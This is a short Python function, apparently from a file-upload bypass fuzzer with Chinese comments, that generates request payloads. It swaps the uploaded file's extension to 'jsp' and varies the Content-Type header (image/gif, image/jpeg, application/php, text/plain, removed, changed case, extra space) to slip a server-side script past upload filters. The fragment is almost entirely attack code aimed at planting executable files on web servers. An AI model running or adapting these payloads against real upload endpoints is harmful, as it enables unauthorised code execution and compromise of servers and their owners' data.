 def content_type_Fuzz():
    # content_type = Content-Type: image/jpeg
    content_type_payload = []  # 保存content_type绕过的所有payload列表
    TEMP_TEMPLATE = TEMPLATE
    TEMP_TEMPLATE_SUFFIX = TEMP_TEMPLATE.replace(filename_suffix, 'jsp')
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/gif'))  # 修改为image/gif
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: image/jpeg'))  # 修改为image/jpeg
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: application/php'))  # 修改为image/jpeg
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, 'Content-Type: text/plain'))  # 修改为text/plain
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace(content_type, ''))
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace('Content-Type', 'content-type'))  # 改变大小写
    TEMP_TEMPLATE_CONTENT_TYPE = TEMP_TEMPLATE_SUFFIX
    content_type_payload.append(TEMP_TEMPLATE_CONTENT_TYPE.replace('Content-Type: ', 'Content-Type:  '))  # 冒号后面 增加一个空格